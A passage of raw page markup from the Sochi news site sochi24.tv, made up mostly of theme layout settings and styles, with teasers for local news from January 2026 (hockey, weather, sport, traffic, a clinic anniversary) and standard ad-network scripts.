text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23375";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4675";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/"  rel="bookmark" title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»">24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:18:14+03:00" >24 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В субботу, 24 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/"  rel="bookmark" class="td-image-wrap " title="Погода в Сочи 24 и 25 января: ждать ли ухудшений" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dozhd-plishkin-tg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/"  rel="bookmark" title="Погода в Сочи 24 и 25 января: ждать ли ухудшений">Погода в Сочи 24 и 25 января: ждать ли ухудшений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:17:05+03:00" >24 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи похолодало: солнечные дни сменились пасмурными, а местные...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/"  rel="bookmark" class="td-image-wrap " title="Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4350-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/"  rel="bookmark" title="Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов">Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:01:18+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи стартовали первенство и чемпионат Южного федерального округа...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvizhenie-na-trasse-dzhubga-sochi-polnostju-vosstanovleno-posle-chp-s-gruzovikom/"  rel="bookmark" class="td-image-wrap " title="Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/a-147_km-126-novyj-most-cherez-chemitokvadzhe3-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-na-trasse-dzhubga-sochi-polnostju-vosstanovleno-posle-chp-s-gruzovikom/"  rel="bookmark" title="Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком">Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:44:04+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/dvizhenie-na-trasse-dzhubga-sochi-polnostju-vosstanovleno-posle-chp-s-gruzovikom/#respond">0</a></span> </span></div><div class="td-excerpt">В пятницу, 23 января, оперативные службы города Сочи полностью...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-medicinskomu-centru-armed-ispolnitsja-15-let/"  rel="bookmark" class="td-image-wrap " title="24 января медицинскому центру «Армед» исполнится 15 лет" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/armed11-696x392.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/video/" class="td-post-category">Видео</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-medicinskomu-centru-armed-ispolnitsja-15-let/"  rel="bookmark" title="24 января медицинскому центру «Армед» исполнится 15 лет">24 января медицинскому центру «Армед» исполнится 15 лет</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:19:45+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-medicinskomu-centru-armed-ispolnitsja-15-let/#respond">0</a></span> </span></div><div class="td-excerpt">Открывшийся в 2011 году, этот современный многопрофильный диагностический центр...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-9686","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 